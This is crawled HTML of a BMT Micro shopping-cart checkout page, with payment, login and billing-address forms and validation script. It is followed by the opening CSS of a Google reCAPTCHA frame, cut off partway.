<td width="1%" ><b>Currency</b>&nbsp;&nbsp;<select name="CURRENCY_SEL" onmousewheel="return false;" onchange="javascript:currencyChanged(document.forms[0]);" style="width:175px"><option value="AUD">Australian Dollar (AUD)</option><option value="BRL">Brazilian Real (BRL)</option><option value="BGN">Bulgarian Lev (BGN)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="CNY">Chinese Yuan Renminbi (CNY)</option><option value="CZK">Czech Koruna (CZK)</option><option value="DKK">Danish Krone (DKK)</option><option value="EUR">Euro (EUR)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="HUF">Hungarian Forint (HUF)</option><option value="INR">Indian Rupee (INR)</option><option value="IDR">Indonesian Rupiah (IDR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JPY">Japanese Yen (JPY)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="GBP">Pound Sterling (GBP)</option><option value="RON">Romanian Leu (RON)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="ZAR">South African Rand (ZAR)</option><option value="KRW">South Korean Won (KRW)</option><option value="SEK">Swedish Krona (SEK)</option><option value="CHF">Swiss Franc (CHF)</option><option value="THB">Thai Baht (THB)</option><option value="TRY">Turkish Lira (TRY)</option><option value="USD" selected="selected">US Dollar (USD)</option></select></td>
<td width="50%" style="text-align:left;vertical-align: middle;padding: 0px 5px 10px 10px;">&nbsp;</td>

      <td align="right" width="15%"><input value="Recalculate" name="Update Cart" type="button" onClick="updateCart(document.forms[0]);"></td>
   </tr>

   </table>

     </td></tr>
  </table>





<!--
Future dynamic upsells....  add importc(SHOWUPSELL,-1,"Import.CreateUpsell") then use javascript below for Import file

<script language="javascript" type="text/javascript">

createUpsell (document.forms[0]);

</script> // -->

 <!--

 Customer Login

 -->
<fieldset>
    <legend>Customer Login</legend>

If you have ordered from us before, you can <a href="javascript:customerLogin ();" title="Log into Customer Account">login to retrieve your address details</a> (optional).

<div id="customerLogin">
<div id="handle">Customer Login<img src="https://secure.bmtmicro.com/ShoppingCart/01703/images/round_red_close_button_5095.png" border="0" alt="Close" align="right" width="20px" style="padding:0px 0px 3px 3px;" onclick="javascript:toggleLayer('customerLogin');" class="textmiddle" ></div>
<table cellspacing="0" cellpadding="0" width="100%" align="center" title="Contact Information">

 <tr><td colspan="4">&nbsp;</td></tr>
<tr>
<td>&nbsp;</td>
<td width="27%" >Email address</td><td width="50%"><input type="text" size="32" name="LOGINNAME" style="width: 200px" onKeyPress="return processEnter(document.forms[0],event);" ></td>
<td>&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td width="27%" >Password</td><td width="50%"><input type="password" size="32" name="PASSWORD" style="width: 200px" onKeyPress="return processEnter(document.forms[0],event);" ></td>
<td>&nbsp;</td>
</tr>

<tr><td colspan="4">&nbsp;</td></tr>
<tr><td colspan="4" align="center"><input type="button" name="OK" value="&nbsp;&nbsp;OK&nbsp;&nbsp;" onClick="chkLogin(document.forms[0]);"></td></tr>
<tr align="center"><td colspan="4">&nbsp;</td></tr>
<tr align="center"><td colspan="4"><span class="note">If you do not have a password or have forgotten your password, fill in your email and leave the password blank. Your password will then be emailed to you.</span></td></tr>
<tr align="center"><td colspan="4">&nbsp;</td></tr>

</table>
</div>
<br /><br />
</fieldset>









<div id="additionalInfo">
<fieldset class="cartgroupbox">
    <legend class="cartgroupbox">Additional Information</legend>

<table class="tblgroup">

<tr>
<td class="pad" style="width:35%"><b>Discount code</b></td>
<td class="pad" style="width:65%"><input type="text" id="DISCOUNTCODE" name="DISCOUNTCODE" value="" size="30" onChange="javascript:updateCart(document.forms[0]);"></td>
</tr>



<!--  Put comment field section below in IMPORTC with a SHOWCOMMENTFIELD option in vendor's area
<tr>
    <td class="pad" style="width:35%;"><b>Comments</b></td>
    <td class="pad"><textarea style="width:220px" name="COMMENTS" rows="3" cols="18"></textarea></td></tr>  -->

<tr><td colspan="2">&nbsp;</td></tr>
</table>

</fieldset>
</div>







  <div id="paymentInfo">

<fieldset>
    <legend>Payment Information</legend>

  <!--  All input fields for this section should be within the fieldset tags  -->



<table cellspacing="0" cellpadding="0" width="100%" align="center">

<tr>
<td class="pad" style="width:35%;"><b>Payment method</b></td>
<td class="pad" style="width:65%;"><select name="PAYMENTMETHOD_SEL" id="PAYMENTMETHOD_SEL" tabindex="7" onchange="paymentMethodChanged (document.forms[0]);">
<option value="1" selected="selected">Credit or Debit Card</option>
</select>
<noscript><br>Javascript must be enabled in your web browser to select other methods of payment!</noscript>
</td>
</tr>

  <tr>
    <td class="pad"><b>Card number</b><span class="hilite">*</span></td>
    <td class="pad"><input type="hidden" name="CCTP" value=""><input type="text" name="CCNUMBER" id="CCNUMBER" size="30" autocomplete="off"></td>
  </tr>
  <tr>
    <td class="pad"><b>Expiration date</b><span class="hilite">*</span></td>
    <td class="pad"><select id="CCEXPIREMONTH" name="CCEXPIREMONTH" style="width:117px"><option value="" selected="selected" disabled>Month</option>
<option value="01">01</option>
<option value="02">02</option>
<option value="03">03</option>
<option value="04">04</option>
<option value="05">05</option>
<option value="06">06</option>
<option value="07">07</option>
<option value="08">08</option>
<option value="09">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
</select>
			/
      <select id="CCEXPIREYEAR" name="CCEXPIREYEAR" style="width:117px"><option value="" selected="selected" disabled>Year</option>
<option value="2026">2026</option>
<option value="2027">2027</option>
<option value="2028">2028</option>
<option value="2029">2029</option>
<option value="2030">2030</option>
<option value="2031">2031</option>
<option value="2032">2032</option>
<option value="2033">2033</option>
<option value="2034">2034</option>
<option value="2035">2035</option>
<option value="2036">2036</option>
<option value="2037">2037</option>
<option value="2038">2038</option>
<option value="2039">2039</option>
<option value="2040">2040</option>
<option value="2041">2041</option>
<option value="2042">2042</option>
<option value="2043">2043</option>
<option value="2044">2044</option>
<option value="2045">2045</option>
<option value="2046">2046</option>
<option value="2047">2047</option>
<option value="2048">2048</option>
<option value="2049">2049</option>
<option value="2050">2050</option>
<option value="2051">2051</option>
<option value="2052">2052</option>
<option value="2053">2053</option>
<option value="2054">2054</option>
<option value="2055">2055</option>
<option value="2056">2056</option>
</select></td>
  </tr>


  <tr>
    <td class="pad"><b>Security code</b><span class="hilite">*</span></td>
    <td class="pad"><input type="text" id="CVV" name="CVV" style="width:35px" autocomplete="off">
      <span class="note"><a href="javascript:window.open('https://secure.bmtmicro.com/resources/info/CVV.html', '_blank', 'toolbar=yes,location=yes,directories=yes,resizable=yes,scrollbars=yes'); replace=no" tabindex="-1">Where is the security code?</a></span>
    </td>
  </tr>

  <tr>
    <td class="pad"><b>Purchase order number</b></td>
    <td class="pad"><input type="text" name="PONUMBER" size="30"></td>
  </tr>
  <tr>
    <td class="ptop">&nbsp;</td>
    <td class="ptop"><span class="note">Required for commercial credit cards only.</span>
    </td>
  </tr>                                                                                                                                                                       



<tr><td colspan="2">&nbsp;</td></tr>
</table>

</fieldset>
</div>




 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td>
    
<!--

BEGIN Import.ContactInfoTable

//-->

<div id="contactInfo">

<fieldset>
    <legend>Billing Information </legend>

  <!--  All input fields for this section should be within the fieldset tags  -->






<table cellspacing="0" cellpadding="0" width="100%" align="center">

<tr>
<td colspan="3" valign="middle">
 <table cellspacing="0" cellpadding="0" width="100%" align="center">
 <tr>

  <td class="pad" colspan="2">Please fill out the information below, as it appears on your credit card,  so that we can process your order.
  &nbsp;Fields marked with <span class="hilite">*</span> are required to complete your order.

</td>
 </tr>
 </table>
</td>
</tr>



<tr>
<td class="pad" width="27%"><label for="FIRSTNAME"><b>First name</b></label><span class="hilite">*</span></td>
<td class="pad" width="50%"><input type="text" style="width: 90%" id="FIRSTNAME" name="FIRSTNAME" maxlength="20"></td>

 </tr>
 <tr>
 <td class="pad"><label for="LASTNAME"><b>Last name</b></label><span class="hilite">*</span></td>
 <td class="pad"><input type="text" style="width: 90%" id="LASTNAME" name="LASTNAME" maxlength="25"></td>
 </tr>

<tr><td colspan="2">&nbsp;</td></tr>

<tr valign="top">
<td class="pad"><label for="ADDRESS1"><b>Address</b></label><span class="hilite">*</span></td>
<td class="pad" ><input type="text" style="width: 90%" id="ADDRESS1" name="ADDRESS1" maxlength="50"><div class="input-validation"></div></td>
</tr>
<tr>
<td class="pad"><label for="ADDRESS2"></label></td>
<td class="pad" ><input type="text" style="width: 90%" name="ADDRESS2" maxlength="50"></td>
</tr>
<tr>
<td class="pad"><label for="CITY"><b>City</b></label><span class="hilite">*</span> </td>
<td class="pad"><input type="text" style="width: 90%" id="CITY" name="CITY" maxlength="50"> </td>
</tr>

<tr><td class="pad"><label for="STATE"><b>State</b></label><span class="hilite">*</span></td>
<td class="pad">
<select id="STATE" name="STATE" onmousewheel="return false;" onChange="javascript:stateChanged(document.forms[0]);" style="width: 90%">
<option value="" selected="selected" disabled>Please Select State</option> 
<option value="AL">Alabama</option>
<option value="AK">Alaska</option>
<option value="AR">Arkansas</option>
<option value="AZ">Arizona</option>
<option value="CA">California</option>
<option value="CO">Colorado</option>
<option value="CT">Connecticut</option>
<option value="DE">Delaware</option>
<option value="DC">District of Columbia</option>
<option value="FL">Florida</option>
<option value="GA">Georgia</option>
<option value="HI">Hawaii</option>
<option value="ID">Idaho</option>
<option value="IL">Illinois</option>
<option value="IN">Indiana</option>
<option value="IA">Iowa</option>
<option value="KS">Kansas</option>
<option value="KY">Kentucky</option>
<option value="LA">Louisiana</option>
<option value="ME">Maine</option>
<option value="MD">Maryland</option>
<option value="MA">Massachusetts</option>
<option value="MI">Michigan</option>
<option value="MN">Minnesota</option>
<option value="MS">Mississippi</option>
<option value="MO">Missouri</option>
<option value="MT">Montana</option>
<option value="NE">Nebraska</option>
<option value="NV">Nevada</option>
<option value="NH">New Hampshire</option>
<option value="NJ">New Jersey</option>
<option value="NM">New Mexico</option>
<option value="NY">New York</option>
<option value="NC">North Carolina</option>
<option value="ND">North Dakota</option>
<option value="OH">Ohio</option>
<option value="OK">Oklahoma</option>
<option value="OR">Oregon</option> 
<option value="PA">Pennsylvania</option>
<option value="PR">Puerto Rico</option>
<option value="RI">Rhode Island</option>
<option value="SC">South Carolina</option>
<option value="SD">South Dakota</option> 
<option value="TN">Tennessee</option>
<option value="TX">Texas</option>
<option value="UT">Utah</option>
<option value="VT">Vermont</option>
<option value="VA">Virginia</option>
<option value="WA">Washington</option>
<option value="WV">West Virginia</option>
<option value="WI">Wisconsin</option>
<option value="WY">Wyoming</option>
<option value="">**************</option>
<option value="AA">Armed Forces Americas</option>
<option value="AP">Armed Forces Pacific</option>
<option value="AE">AF Africa/Canada/Europe/Mid-East</option>
</select>         
</td></tr>





<tr>
<td class="pad"><b>ZIP code</b><span class="hilite">*</span></td>
<td class="pad"><input type="text" style="width: 90%" id="ZIP" name="ZIP" maxlength="20"></td>
</tr>

<tr>
<td class="pad"><label for="COUNTRY"><b>Country</b></label><span class="hilite">*</span></td>
<td class="pad"><select style="width: 90%" id="COUNTRY" name="COUNTRY"  onmousewheel="return false;"  onChange="javascript:updateCart(document.forms[0]);">
<option value="Please Select Country" selected="selected">Please Select Country</option>
<option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AC">Ascension Island</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="IB">Balearic Islands</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Saba, and Sint Eustatius</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BR">Brazil</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="IC">Canary Islands</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="XB">Ceuta</option><option value="TD">Chad</option><option value="XE">Channel Islands</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo</option><option value="CD">Congo, Democratic Republic of the</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="CI">Côte d'Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curaçao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KR">Korea, Republic of</option><option value="XK">Kosovo</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Laos</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macau</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="XC">Melilla</option><option value="MX">Mexico</option><option value="FM">Micronesia</option><option value="MD">Moldova</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MP">Northern Mariana Islands</option><option value="MK">North Macedonia</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestine</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn Islands</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Réunion</option><option value="RO">Romania</option><option value="RU">Russian Federation</option><option value="RW">Rwanda</option><option value="BL">Saint Barthélemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin (France)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">São Tomé and Príncipe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">Sint Maarten</option><option value="SK">Slovak Republic</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="XA">Tahiti</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania</option><option value="TH">Thailand</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TA">Tristan da Cunha</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US" selected="selected">United States</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VA">Vatican City</option><option value="VE">Venezuela</option><option value="VN">Vietnam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (US)</option><option value="WK">Wake Island</option><option value="WF">Wallis and Futuna Islands</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option>
</select>
</td>
</tr>

<tr><td colspan="2">&nbsp;</td></tr>

 <tr>
 <td class="pad">

 <b>E-mail</b><span class="hilite">*</span></td>
 <td class="pad"><input type="text" id="EMAIL" style="width: 90%" name="EMAIL" maxlength="50"></td>
</tr>


<tr><td colspan="2">&nbsp;</td></tr>
</table>


    <script type="text/javascript">
		 var FIRSTNAME = new LiveValidation('FIRSTNAME');
       FIRSTNAME.add( Validate.Presence );
		 var LASTNAME = new LiveValidation('LASTNAME');
       LASTNAME.add( Validate.Presence );
		 var ADDRESS1 = new LiveValidation('ADDRESS1');
       ADDRESS1.add( Validate.Presence );
		 var CITY = new LiveValidation('CITY');
       CITY.add( Validate.Presence );
     if (document.forms[0].ZIP != null) {
		 var ZIP = new LiveValidation('ZIP');
       ZIP.add( Validate.Presence );
       }



      var COUNTRY = new LiveValidation('COUNTRY');
	   COUNTRY.add(Validate.Exclusion, { within: ['Please Select Country'], failureMessage: "You must select your country!"});


		 var EMAIL = new LiveValidation('EMAIL');
       EMAIL.add( Validate.Presence );
		 EMAIL.add(Validate.Email );

     if (document.forms[0].WORKPHONE != null) {
		 var WORKPHONE = new LiveValidation('WORKPHONE');
       WORKPHONE.add( Validate.Presence );
       }

	</script>

</fieldset>
</div>




<!--

END Import.ContactInfoTable

//-->

<!--

BEGIN Import.RegistrationTable

//-->


<!--

END Import.RegistrationTable

//-->




<table cellspacing="0" cellpadding="0" width="100%" align="center">


<tr><td align="left" colspan="2" >&nbsp;</td></tr>
<tr>
<td colspan="2" align="center">

<input name="USERGROUPID" type="hidden" value="shopping_cart1703-Cart">
<input type="hidden" name="ERROR_PAGE" value="https://secure.bmtmicro.com/ShoppingCart/01703/CartError.html">
 <input name="REFERRAL" type="hidden" value="20140308">
<input type="hidden" name="INITIATIONID" value="1769625630889">
  <input type="hidden" name="SUBMISSIONID" value="1769625630903">
<input name="Submit" type="submit" value="Place Secure Order" >
</td>
</tr>

<tr><td align="left" colspan="2" >&nbsp;</td></tr>

 <tr><td colspan="2" align="center">
    <!-- select between credit card only and credit card with PayPal image -->
  <img alt='We accept Visa, MasterCard/Maestro, American Expess, Discover, Diners, JCB, BitPay, Paypal, and Amazon' src='https://secure.bmtmicro.com/ShoppingCart/cardsbar.gif' border='0' >
</td></tr>
<tr>
<td align="center" colspan="2"><span class="note">Sold and fulfilled by: BMT Micro, Inc. 5019 Carolina Beach Rd Ste 202 Wilmington, NC 28412, USA</span></td>
</tr>
<tr>
<td align="center" colspan="2"><span class="note"><a href="http://www.bmtmicro.com/privacy-policy" target="_blank">Privacy Policy</a> | <a href="http://www.bmtmicro.com/guarantee" target="_blank">Our Guarantee</a></span></td></tr>
</table>


</td></tr></table>
</form>
<!--

BEGIN Import.Footer

//-->

</td></tr></table>

</div>
</div>
   <div class="bottom"></div>

<!--

END Import.Footer

//-->
<div id="progresscover">
</div>
<div id="progressmessage">
   <img alt="Please wait..." src="https://secure.bmtmicro.com/ShoppingCart/01703/images/loading.gif" border="0" >
</div>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1061470926" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdQLBkoAAAAAIMljhETVT400HzDKMjqpwy5Oede&co=aHR0cHM6Ly9zZWN1cmUuYm10bWljcm8uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yg4gyalj9s13
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
